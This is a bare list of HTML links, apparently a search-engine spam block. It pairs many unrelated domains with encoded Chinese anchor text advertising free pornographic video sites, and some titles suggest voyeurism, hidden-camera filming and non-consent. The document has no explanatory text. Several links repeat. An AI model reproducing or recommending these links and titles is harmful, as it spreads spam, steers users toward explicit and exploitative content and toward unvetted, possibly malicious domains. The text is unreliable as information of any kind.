<a href="http://shlaoying.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://allstarters.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://bxcrb.com" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://park6666.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ydeba.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://jydey.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://flwangdian.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://y9633.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://m-life.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://05e4.cn" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://muyi1314.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://sdnlp.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://ganmulun.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shmyzh.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://szzizhi.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxjs55.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyobr.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://smengya.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chinalangu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qndyj.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymsww.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://aimeilian.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://syshdh.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://yaseline.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sinesung.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://023160.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ailiush.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://cndssn.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://autoline-china.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://aschine.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://cdssjt.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btdykj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://hkqkl.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://jydey.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://yourbc.cn" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://umm3.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhenxinggy.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linanxuda.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://mw52.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://sgmyy.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daannc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://omjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjgml.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://nanfub.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://bsmk027.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://13hangfz.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://park6666.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itianer.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://buyforman.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://266r.com" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51shufabao.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://hfhtxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://qianhongart.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://renminhotel.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdubridge.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://jryk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://umm3.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://hxl55.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://81jin.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taohui8.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cndssn.com" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://baoxian36.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://gzbhzc.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://itnxp.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://yasuiji.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://hebixl.cn" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://hsxjs.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://minnodesign.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://fujimao.com" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rubao9999.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://wowriting.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://anhuida.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xd8848.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://suv888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kdceo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yujiagong.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://php668.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://lrsx.cn" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://txbtjs.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rubao9999.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://shdedao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://494ee.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
